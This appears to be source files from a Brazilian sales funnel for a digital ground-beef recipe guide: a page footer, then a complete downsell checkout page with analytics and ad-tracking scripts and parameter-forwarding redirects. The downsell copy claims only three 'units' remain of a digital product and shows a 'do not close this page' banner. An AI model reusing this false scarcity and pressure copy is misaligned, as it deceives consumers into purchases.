    <p>
        © 2026 Carne Moída — 180 Receitas. Todos os direitos reservados.<br>
        <a href="#">Política de Privacidade</a> &nbsp;·&nbsp; <a href="#">Termos de Uso</a> &nbsp;·&nbsp; <a href="#">Contato</a><br>
        <small>Este produto é um guia digital. Após a confirmação do pagamento, o acesso é enviado automaticamente para o e-mail cadastrado.</small>
    </p>
</footer>

<script src="script.js"></script>

<!-- STICKY CTA MOBILE -->
<div class="sticky-cta" id="sticky-cta">
    <div class="sticky-cta-info">
        <span class="sticky-cta-from">De R$67</span>
        <strong class="sticky-cta-price">R$9,90</strong>
    </div>
    <a href="#comprar" class="sticky-cta-btn">GARANTIR AGORA →</a>
</div>
</body>
</html>
</file>

<file: downsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Última Chance — Oferta Especial</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
    </script>

    <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-utmify-ignore-iframe
    data-utmify-is-cartpanda
    async
    defer
    ></script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        .top-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background: #FF8C00;
            color: #000;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(11px, 3vw, 13px);
            text-align: center;
            padding: 8px 16px;
            z-index: 999;
            letter-spacing: .3px;
        }

        body {
            font-family: 'Montserrat', sans-serif;
            background: #000;
            color: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 56px 16px 40px;
        }

        /* ── COPY TOPO ── */
        .ds-top {
            width: 100%;
            max-width: 600px;
            text-align: center;
            margin-bottom: 20px;
        }

        .ds-badge {
            display: inline-block;
            background: #FF8C00;
            color: #000;
            font-weight: 900;
            font-size: 11px;
            letter-spacing: 2px;
            text-transform: uppercase;
            padding: 5px 14px;
            border-radius: 20px;
            margin-bottom: 14px;
        }

        .ds-headline {
            font-size: clamp(15px, 4vw, 18px);
            font-weight: 700;
            color: #fff;
            line-height: 1.6;
        }

        .ds-headline .hl { color: #FF8C00; }

        /* ── VIDEO ── */
        .video-wrap {
            width: 100%;
            max-width: 400px;
            margin-bottom: 24px;
        }

        /* ── COPY BAIXO ── */
        .ds-copy {
            width: 100%;
            max-width: 600px;
            text-align: center;
            margin-bottom: 20px;
        }

        .ds-copy p {
            font-size: clamp(13px, 3.5vw, 15px);
            font-weight: 600;
            color: rgba(255,255,255,.85);
            line-height: 1.6;
            margin-bottom: 16px;
        }

        .ds-instruction {
            background: #E8F5E9;
            border: 2px solid #4CAF50;
            border-radius: 8px;
            padding: 14px 16px;
            font-weight: 800;
            font-size: clamp(13px, 3.5vw, 15px);
            color: #1B5E20;
            line-height: 1.5;
            margin-top: 16px;
        }

        .ds-price {
            font-size: clamp(16px, 4.5vw, 20px);
            font-weight: 700;
            color: #fff;
            margin-bottom: 6px;
        }

        .ds-price s { color: #888; font-weight: 400; }
        .ds-price .price-new { color: #4CAF50; font-weight: 900; font-size: 1.2em; }

        .scarcity {
            font-size: clamp(13px, 3.5vw, 15px);
            font-weight: 800;
            color: #FF8C00;
            margin-bottom: 0;
        }

        /* ── CTA ── */
        .cta-wrap {
            width: 100%;
            max-width: 960px;
            text-align: center;
        }

        .btn-accept {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            background: #4CAF50;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 20px);
            letter-spacing: 1px;
            text-transform: uppercase;
            padding: 22px 32px;
            border-radius: 8px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            margin-bottom: 12px;
            transition: background .2s;
        }

        .btn-accept:hover { background: #43A047; }

        .btn-decline {
            display: block;
            width: 100%;
            background: #C62828;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: clamp(13px, 3.5vw, 14px);
            padding: 16px 24px;
            border-radius: 8px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            margin-bottom: 20px;
            opacity: .85;
            transition: opacity .2s;
        }

        .btn-decline:hover { opacity: 1; }

        .ds-trust {
            font-size: 11px;
            color: #666;
            font-weight: 600;
            letter-spacing: .5px;
            text-transform: uppercase;
        }
    </style>
</head>
<body>

    <div class="top-bar">Aguarde — seu acesso está sendo liberado. Não feche essa página.</div>

    <!-- TOPO -->
    <div class="ds-top">
        <p class="ds-headline">
            Eu quase não consigo fazer isso, mas acho que <span class="hl">você merece R$10,00 de desconto!</span>
        </p>
    </div>

    <!-- VIDEO -->
    <div class="video-wrap">
        <iframe id="panda-2cb3abec-c5c1-425f-80e7-6630378cd534" src="https://player-vz-681c54dc-4ba.tv.pandavideo.com.br/embed/?v=2cb3abec-c5c1-425f-80e7-6630378cd534" style="border:none; display:block; margin:0 auto; width:100%; max-width:720px; aspect-ratio:2/1;" allow="accelerometer;gyroscope;autoplay;encrypted-media;picture-in-picture" allowfullscreen="true" fetchpriority="high"></iframe>
    </div>

    <!-- COPY -->
    <div class="ds-copy">
        <p>Eu não quero que você perca essa oportunidade. Essa pode ser a sua última chance de garantir o acesso com esse desconto especial!</p>
        <p class="ds-price">De <s>R$25,00</s> por apenas <span class="price-new">R$15,00!</span></p>
        <p class="scarcity">ainda restam 3 unidades</p>
        <div class="ds-instruction">
            Clique no botão verde abaixo e garanta com desconto especial agora!
        </div>
    </div>

    <!-- CTA -->
    <div class="cta-wrap">
        <a href="javascript:void(0)"
           onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/184082125:1')"
           class="btn-accept">
            Sim, eu aceito essa oferta especial!
        </a>
        <button class="btn-decline"
                onclick="redirectWithParams('https://www.admin.husky-app.com/app/MTc4MDUzNjA5ODM0OQ==')">
            Não, eu gostaria de recusar essa oferta
        </button>
        <div class="ds-trust">🔒 Compra 100% Segura e Garantida</div>
    </div>

</body>

<script>
function redirectWithParams(destination) {
    const currentParams = window.location.search;
    if (!currentParams) {
        window.location.href = destination;
        return;
    }
    if (destination.includes("?")) {
        window.location.href = destination + "&" + currentParams.substring(1);
    } else {
        window.location.href = destination + currentParams;
    }
}
</script>
</html>
</file>



